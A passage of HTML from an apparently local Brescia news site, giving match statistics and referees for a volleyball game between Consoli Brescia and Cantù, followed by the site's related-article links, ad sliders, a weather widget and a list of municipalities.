<p><strong>Muri</strong>: Brescia 8, Cantù&nbsp; 14.&nbsp;&nbsp;<strong>Ace</strong>/<strong>errori</strong>: Brescia 1/18; Cantù&nbsp; 7/15.&nbsp;&nbsp;<strong>Attacco</strong>: Brescia 49%, Cantù&nbsp; 46%.&nbsp;&nbsp;<strong>Rice</strong>: Brescia 48% (30%) Cantù&nbsp; 65% (54%)</p>



<p><strong>Arbitri</strong>: Veronica Papadopol Mioara, Gianmarco Lentini. Video Check: Villa Riccardo. Durata: 32’ 24’ 31’ 27’. Totale: 1h 54.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_17 td_block_template_1"><div class="td-visible-desktop">
  <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-2312096521"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>

</div>
<div class="td-visible-phone">
    <div id="elive-slider-17623" class="custom-slider elive-slider-3808657817 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-4270693789"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-2534111429"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140459" data-elive-trackbid="1" class="elive-target" id="elive-3266046196"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="300x250Brescia-1"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/300x250Brescia-1.png" alt=""  width="2000" height="1667"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider3808657817 = jQuery( ".elive-slider-3808657817" );$eliveslider3808657817.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider3808657817.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider3808657817.on("mouseover", function() {$eliveslider3808657817.unslider("stop");}).on("mouseout", function() {$eliveslider3808657817.unslider("start");});});</script>

</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.elivebrescia.tv/tag/atlantide-pallavolo-brescia/">atlantide pallavolo brescia</a></li><li><a href="https://www.elivebrescia.tv/tag/brescia/">Brescia</a></li><li><a href="https://www.elivebrescia.tv/tag/consoli/">consoli</a></li><li><a href="https://www.elivebrescia.tv/tag/pallavolo/">Pallavolo</a></li><li><a href="https://www.elivebrescia.tv/tag/roberto-zambonardi/">Roberto ZAmbonardi</a></li><li><a href="https://www.elivebrescia.tv/tag/tucani/">tucani</a></li><li><a href="https://www.elivebrescia.tv/tag/video/">video</a></li><li><a href="https://www.elivebrescia.tv/tag/volley/">volley</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png&description=Niente salvezza a Cantù per Brescia vista la sconfitta 3 a 1, ma la matematica potrebbe arrivare già questa sera dal campo di Reggio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza %0A%0A https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/&text=Consoli%2C+a+Cant%C3%B9+uno+stop+che+rimanda+la+salvezza" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.elivebrescia.tv/una-mostra-e-non-solo-il-progetto-per-valorizzare-il-vantiniano/">Una mostra e non solo. Il progetto per valorizzare il Vantiniano</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.elivebrescia.tv/rolfi-il-museo-diffuso-per-esportare-la-cultura-nei-quartieri/">Rolfi, il &#8220;museo diffuso&#8221; per esportare la cultura nei quartieri</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elivebrescia.tv/author/redazione-1/">Redazione 1</a></span></div>	        </footer>

    <script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":86613,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "233";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "39";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><h4 class="td-related-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTICOLI CORRELATI</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/una-consoli-a-ranghi-ridotti-torna-sconfitta-da-ravenna/"  rel="bookmark" class="td-image-wrap " title="Una Consoli a ranghi ridotti torna sconfitta da Ravenna" ><img class="entry-thumb" src="" alt="" title="Una Consoli a ranghi ridotti torna sconfitta da Ravenna" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Una-Consoli-a-ranghi-ridotti-torna-sconfitta-da-Ravenna-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/una-consoli-a-ranghi-ridotti-torna-sconfitta-da-ravenna/"  rel="bookmark" title="Una Consoli a ranghi ridotti torna sconfitta da Ravenna">Una Consoli a ranghi ridotti torna sconfitta da Ravenna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/brescia-batte-macerata-al-tie-break-una-vittoria-di-carattere/"  rel="bookmark" class="td-image-wrap " title="Brescia batte Macerata al tie-break: una vittoria di carattere" ><img class="entry-thumb" src="" alt="" title="Brescia batte Macerata al tie-break: una vittoria di carattere" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Brescia-batte-Macerata-al-tie-break-una-vittoria-di-carattere-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/brescia-batte-macerata-al-tie-break-una-vittoria-di-carattere/"  rel="bookmark" title="Brescia batte Macerata al tie-break: una vittoria di carattere">Brescia batte Macerata al tie-break: una vittoria di carattere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/quinta-vittoria-di-fila-per-la-consoli-che-resta-prima-della-classe/"  rel="bookmark" class="td-image-wrap " title="Quinta vittoria di fila per la Consoli che resta prima della classe" ><img class="entry-thumb" src="" alt="" title="Quinta vittoria di fila per la Consoli che resta prima della classe" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Quinta-vittoria-di-fila-per-la-Consoli-che-resta-prima-della-classe-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/quinta-vittoria-di-fila-per-la-consoli-che-resta-prima-della-classe/"  rel="bookmark" title="Quinta vittoria di fila per la Consoli che resta prima della classe">Quinta vittoria di fila per la Consoli che resta prima della classe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/i-tucani-battono-pineto-e-volano-al-primo-posto/"  rel="bookmark" class="td-image-wrap " title="I tucani battono Pineto e volano al primo posto" ><img class="entry-thumb" src="" alt="" title="I tucani battono Pineto e volano al primo posto" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/I-tucani-battono-Pineto-e-volano-al-primo-posto-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/i-tucani-battono-pineto-e-volano-al-primo-posto/"  rel="bookmark" title="I tucani battono Pineto e volano al primo posto">I tucani battono Pineto e volano al primo posto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/la-consoli-espugna-lagonegro-muro-e-difesa-firmano-il-successo/"  rel="bookmark" class="td-image-wrap " title="La Consoli espugna Lagonegro: muro e difesa firmano il successo" ><img class="entry-thumb" src="" alt="" title="La Consoli espugna Lagonegro: muro e difesa firmano il successo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/La-Consoli-espugna-Lagonegro-muro-e-difesa-firmano-il-successo-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/la-consoli-espugna-lagonegro-muro-e-difesa-firmano-il-successo/"  rel="bookmark" title="La Consoli espugna Lagonegro: muro e difesa firmano il successo">La Consoli espugna Lagonegro: muro e difesa firmano il successo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/buona-la-prima-in-casa-per-la-consoli-fano-cade-3-a-1/"  rel="bookmark" class="td-image-wrap " title="Buona la prima in casa per la Consoli. Fano cade 3 a 1" ><img class="entry-thumb" src="" alt="" title="Buona la prima in casa per la Consoli. Fano cade 3 a 1" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/10/Buon-la-prima-in-casa-per-la-Consoli.-Fano-cade-3-a-1-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/buona-la-prima-in-casa-per-la-consoli-fano-cade-3-a-1/"  rel="bookmark" title="Buona la prima in casa per la Consoli. Fano cade 3 a 1">Buona la prima in casa per la Consoli. Fano cade 3 a 1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Streaming</span></h4><div class="textwidget custom-html-widget"><iframe style="width: 100%" src="https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&amp;muted=true&amp;posterimage=https://" width="300" height="170" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div></aside><aside class="td_block_template_1 widget widget_block"><a id="wdgt_5ea2c3477c73ada5318b4568" href="https://www.3bmeteo.com/meteo/brescia/">Meteo Brescia</a> <script type="text/javascript">
var wid='5ea2c3477c73ada5318b4568';
(function() {
	var wdgt = document.createElement('script'); wdgt.type = 'text/javascript'; wdgt.async = true;
	wdgt.src = '//widget.3bmeteo.com/widget.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wdgt, s);
})();
</script></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td-visible-desktop">
    	<div id="elive-slider-17625" class="custom-slider elive-slider-3160928355 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-2848134941"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="125236" data-elive-trackbid="1" class="elive-target" id="elive-1809262636"><a data-no-instant="1" href="https:www.agrobresciano.it" rel="noopener" class="a2t-link" aria-label="EliveTV_Banner Home Mobile_Mutui Green Energia_Nuova Campagna_300x250px"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Home-Mobile_Mutui-Green-Energia_Nuova-Campagna_300x250px.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-1418452999"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2040269968"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="126279" data-elive-trackbid="1" class="elive-target" id="elive-3379605105"><a data-no-instant="1" href="https://www.in-lire.com/" rel="noopener" class="a2t-link" aria-label="Banner quadrato (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/Banner-quadrato-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-2834334912"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-2344165798"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider3160928355 = jQuery( ".elive-slider-3160928355" );$eliveslider3160928355.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider3160928355.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider3160928355.on("mouseover", function() {$eliveslider3160928355.unslider("stop");}).on("mouseout", function() {$eliveslider3160928355.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17621" class="custom-slider elive-slider-1846580978 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-2652360904"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="132846" data-elive-trackbid="1" class="elive-target" id="elive-828275672"><a data-no-instant="1" href="https://www.facebook.com/groups/320305504809163/" rel="noopener" class="a2t-link" aria-label="WhatsApp Image 2025-07-10 at 15.23.15"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-10-at-15.23.15.jpeg" alt=""  width="1057" height="961"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-1918151967"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="139367" data-elive-trackbid="1" class="elive-target" id="elive-1077493857"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="_OPERAZIONE NATALE 2025 (300 x 250 px) OK BCC"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/OPERAZIONE-NATALE-2025-300-x-250-px-OK-BCC.png" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-3739051667"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140459" data-elive-trackbid="1" class="elive-target" id="elive-3074974041"><a data-no-instant="1" href="https://www.elivebrescia.tv/mercatini-pattinaggio-e-musei-gratis-il-ricco-natale-di-brescia/" rel="noopener" class="a2t-link" aria-label="300x250Brescia-1"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/12/300x250Brescia-1.png" alt=""  width="2000" height="1667"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1846580978 = jQuery( ".elive-slider-1846580978" );$eliveslider1846580978.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1846580978.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1846580978.on("mouseover", function() {$eliveslider1846580978.unslider("stop");}).on("mouseout", function() {$eliveslider1846580978.unslider("start");});});</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Notizie dal tuo comune</span></h4><div class="textwidget custom-html-widget"><div class="td_mod_wrap td-fix-index"><p style="color: #1483c6;">Cerca le notizie del tuo comune</p>
</div>
<form action="javascript:matchComune()" name="searchComune" style="">
<select class="js-example-basic-single" name="comune">
<option></option> 
<option value="Acquafredda">Acquafredda</option>
<option value="Adro">Adro</option>
<option value="Agnosine">Agnosine</option>
<option value="Alfianello">Alfianello</option>
<option value="Anfo">Anfo</option>
<option value="Angolo T.">Angolo T.</option>
<option value="Artogne">Artogne</option>
<option value="Azzano Mella">Azzano Mella</option>
<option value="Bagnolo Mella">Bagnolo Mella</option>
<option value="Bagolino">Bagolino</option>
<option value="Barbariga">Barbariga</option>
<option value="Barghe">Barghe</option>
<option value="Bassano B.">Bassano B.</option>
<option value="Bedizzole">Bedizzole</option>
<option value="Berlingo">Berlingo</option>
<option value="Berzo">Berzo</option>
<option value="Berzo">Berzo</option>
<option value="Bienno">Bienno</option>
<option value="Bione">Bione</option>
<option value="Borgo S.Giacomo">Borgo S.Giacomo</option>
<option value="Borgosatollo">Borgosatollo</option>
<option value="Borno">Borno</option>
<option value="Botticino">Botticino</option>
<option value="Bovegno">Bovegno</option>
<option value="Bovezzo">Bovezzo</option>
<option value="Brandico">Brandico</option>
<option value="Braone">Braone</option>
<option value="Breno">Breno</option>
<option value="Brescia">Brescia</option>
<option value="Brione">Brione</option>
<option value="Brusati">Brusati</option>
<option value="Caino">Caino</option>
<option value="Calcinato">Calcinato</option>
<option value="Calvagese D.R.">Calvagese D.R.</option>
<option value="Calvisano">Calvisano</option>
<option value="Camuno">Camuno</option>
<option value="Capo Di Ponte">Capo Di Ponte</option>
<option value="Capovalle">Capovalle</option>
<option value="Capriano Del Colle">Capriano Del Colle</option>
<option value="Capriolo">Capriolo</option>
<option value="Carpendeolo">Carpendeolo</option>
<option value="Castegnato">Castegnato</option>
<option value="Castel Mella">Castel Mella</option>
<option value="Castelcovati">Castelcovati</option>
<option value="Castenedolo">Castenedolo</option>
<option value="Casto">Casto</option>
<option value="Castrezzato">Castrezzato</option>
<option value="Cazzago S.M.">Cazzago S.M.</option>
<option value="Cedegolo">Cedegolo</option>
<option value="Cellatica">Cellatica</option>
<option value="Cerveno">Cerveno</option>
<option value="Ceto">Ceto</option>
<option value="Cevo">Cevo</option>
<option value="Chiari">Chiari</option>
<option value="Cigole">Cigole</option>
<option value="Cimbergo">Cimbergo</option>
<option value="Cividate">Cividate</option>
<option value="Cizzago Trenzano">Cizzago Trenzano</option>
<option value="Coccaglio">Coccaglio</option>
<option value="Collebeato">Collebeato</option>
<option value="Collio">Collio</option>
<option value="Cologne">Cologne</option>
<option value="Comezzano">Comezzano</option>
<option value="Concesio">Concesio</option>
<option value="Cortefranca">Cortefranca</option>
<option value="Corteno">Corteno</option>
<option value="Corzano">Corzano</option>
<option value="Darfo B.T.">Darfo B.T.</option>
<option value="Dello">Dello</option>
<option value="Demo">Demo</option>
<option value="Desenzano D.G.">Desenzano D.G.</option>
<option value="Edolo">Edolo</option>
<option value="Erbusco">Erbusco</option>
<option value="Esine">Esine</option>
<option value="Fiesse">Fiesse</option>
<option value="Flero">Flero</option>
<option value="Gambara">Gambara</option>
<option value="Gardone Riviera">Gardone Riviera</option>
<option value="Gardone Vt">Gardone Vt</option>
<option value="Gargnano">Gargnano</option>
<option value="Gavardo">Gavardo</option>
<option value="Ghedi">Ghedi</option>
<option value="Gianico">Gianico</option>
<option value="Golgi">Golgi</option>
<option value="Gottolengo">Gottolengo</option>
<option value="Gussago">Gussago</option>
<option value="Idro">Idro</option>
<option value="Incudine">Incudine</option>
<option value="Inferiore">Inferiore</option>
<option value="Irma">Irma</option>
<option value="Iseo">Iseo</option>
<option value="Isorella">Isorella</option>
<option value="Lavenone">Lavenone</option>
<option value="Leno">Leno</option>
<option value="Limone D.G.">Limone D.G.</option>
<option value="Lodrino">Lodrino</option>
<option value="Lograto">Lograto</option>
<option value="Lonato">Lonato</option>
<option value="Longhena">Longhena</option>
<option value="Losine">Losine</option>
<option value="Lozio">Lozio</option>
<option value="Lumezzane">Lumezzane</option>
<option value="Maclodio">Maclodio</option>
<option value="Magasa">Magasa</option>
<option value="Mairano">Mairano</option>
<option value="Malegno">Malegno</option>
<option value="Manerba D.G.">Manerba D.G.</option>
<option value="Manerbio">Manerbio</option>
<option value="Marcheno">Marcheno</option>
<option value="Marmentino">Marmentino</option>
<option value="Marone">Marone</option>
<option value="Mazzano">Mazzano</option>
<option value="Milzano">Milzano</option>
<option value="Moniga D.G.">Moniga D.G.</option>
<option value="Monno">Monno</option>
<option value="Monticelli">Monticelli</option>
<option value="Montichiari">Montichiari</option>
<option value="Montirone">Montirone</option>
<option value="Mura">Mura</option>
<option value="Muscoline">Muscoline</option>
<option value="Nave">Nave</option>
<option value="Niardo">Niardo</option>
<option value="Nuvolento">Nuvolento</option>
<option value="Nuvolera">Nuvolera</option>
<option value="Odolo">Odolo</option>
<option value="Offlaga">Offlaga</option>
<option value="Ono S.Pietro">Ono S.Pietro</option>
<option value="Orzinuovi">Orzinuovi</option>
<option value="Orzivecchi">Orzivecchi</option>
<option value="Ospitaletto">Ospitaletto</option>
<option value="Ossimo">Ossimo</option>
<option value="Padenghe S.G.">Padenghe S.G.</option>
<option value="Paderno F.C.">Paderno F.C.</option>
<option value="Paico Loveno">Paico Loveno</option>
<option value="Paitone">Paitone</option>
<option value="Palazzolo S.O.">Palazzolo S.O.</option>
<option value="Paratico">Paratico</option>
<option value="Paspardo">Paspardo</option>
<option value="Passirano">Passirano</option>
<option value="Pavone M.">Pavone M.</option>
<option value="Pertica A.">Pertica A.</option>
